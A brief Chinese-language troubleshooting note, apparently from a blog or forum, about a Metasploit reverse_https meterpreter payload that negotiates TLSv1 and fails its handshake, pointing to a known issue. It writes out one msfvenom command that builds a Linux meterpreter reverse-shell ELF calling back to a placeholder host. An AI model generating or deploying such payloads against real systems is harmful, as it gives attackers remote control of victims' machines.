
直接curl

限制curl的tls版本

解决方法:暂无
我使用msfvenom -p linux/x64/meterpreter_reverse_https lhost=test1.example.com lport=443 -f elf -o https.elf手动生成一个elf再次进行测试
发现其同样使用TLSv1进行链接,推测问题出现在msf身上,可能的关联issue如下
reverse_https does not work: Handshake failed #14960